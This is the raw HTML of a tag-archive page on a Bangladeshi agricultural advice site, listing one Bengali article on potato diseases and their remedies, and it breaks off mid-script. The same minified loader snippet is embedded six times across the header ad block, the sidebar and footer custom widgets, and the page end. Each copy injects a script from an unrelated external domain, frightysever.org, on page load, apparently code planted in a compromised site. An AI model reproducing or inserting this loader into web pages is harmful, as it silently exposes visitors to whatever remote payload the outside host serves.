				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="dec861d44aef5e8b00514320-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="dec861d44aef5e8b00514320-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="dec861d44aef5e8b00514320-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/tag/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%a8%e0%a6%b0%e0%a6%ae-%e0%a6%aa%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b0%e0%a7%8b%e0%a6%97/">আলুর নরম পঁচা রোগ</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>আলুর নরম পঁচা রোগ</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_1739_0_696b72712055c" data-unique="jnews_module_1739_0_696b72712055c">
						<div class="jeg_postblock_27 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/top-9-diseases-of-potatoes-and-their-remedies/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="9 Serious diseases of potatoes" decoding="async" loading="lazy" data-attachment-id="5459" data-permalink="https://greeniculture.com/diseases-remedy/top-9-diseases-of-potatoes-and-their-remedies/attachment/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a7%af-%e0%a6%9f%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%95-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%93-%e0%a6%8f%e0%a6%b0/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/07/আলুর-৯-টি-মারাত্মক-রোগ-ও-এর-প্রতিকার.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="আলুর ৯ টি মারাত্মক রোগ ও এর প্রতিকার" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/07/আলুর-৯-টি-মারাত্মক-রোগ-ও-এর-প্রতিকার-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/07/আলুর-৯-টি-মারাত্মক-রোগ-ও-এর-প্রতিকার.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/07/আলুর-৯-টি-মারাত্মক-রোগ-ও-এর-প্রতিকার-350x250.png" data-sizes="auto" data-expand="700" title="আলুর ৯ টি মারাত্মক রোগ ও এর প্রতিকার 1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://greeniculture.com/category/diseases-remedy/">রোগ-বালাই প্রতিকার</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://greeniculture.com/diseases-remedy/top-9-diseases-of-potatoes-and-their-remedies/" >আলুর ৯ টি মারাত্মক রোগ ও এর প্রতিকার</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 7, 2021</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>বিশ্বের অন্যতম সেরা একটি জনপ্রিয় সবজি হল আলু। খাদ্য ও পুষ্টিমানে এই আলুর ভূমিকা অপরিসীম। যদিও আলু বাংলাদেশের প্রধান খাদ্য ...</p>
                        </div>
                    </div>
                </article></div>
					</div>
				</div>
						
						<script type="dec861d44aef5e8b00514320-text/javascript">var jnews_module_1739_0_696b72712055c = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_27","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"include_tag":461};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="dec861d44aef5e8b00514320-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="dec861d44aef5e8b00514320-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="dec861d44aef5e8b00514320-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="dec861d44aef5e8b00514320-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="dec861d44aef5e8b00514320-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="dec861d44aef5e8b00514320-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="dec861d44aef5e8b00514320-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="dec861d44aef5e8b00514320-text/javascript">var jfla = []</script><script type="dec861d44aef5e8b00514320-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="dec861d44aef5e8b00514320-text/javascript">
<script type="text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="dec861d44aef5e8b00514320-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="dec861d44aef5e8b00514320-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/tag\/%E0%A6%86%E0%A6%B2%E0%A7%81%E0%A6%B0-%E0%A6%A8%E0%A6%B0%E0%A6%AE-%E0%A6%AA%E0%A6%81%E0%A6%9A%E0%A6%BE-%E0%A6%B0%E0%A7%8B%E0%A6%97","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="dec861d44aef5e8b00514320-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="dec861d44aef5e8b00514320-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="dec861d44aef5e8b00514320-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"0\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "0" ]);
/* ]]> */
</script>
<script type="dec861d44aef5e8b00514320-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="dec861d44aef5e8b00514320-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com?tag=%25E0%25A6%2586%25E0%25A6%25B2%25E0%25A7%2581%25E0%25A6%25B0-%25E0%25A6%25A8%25E0%25A6%25B0%25E0%25A6%25AE-%25E0%25A6%25AA%25E0%25A6%2581%25E0%25A6%259A%25E0%25A6%25BE-%25E0%25A6%25B0%25E0%25A7%258B%25E0%25A6%2597","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com\/tag\/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%a8%e0%a6%b0%e0%a6%ae-%e0%a6%aa%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b0%e0%a7%8b%e0%a6%97\/","name":"\u0986\u09b2\u09c1\u09b0 \u09a8\u09b0\u09ae \u09aa\u0981\u099a\u09be \u09b0\u09cb\u0997"}}]}</script>
<script type="dec861d44aef5e8b00514320-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="dec861d44aef5e8b00514320-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new 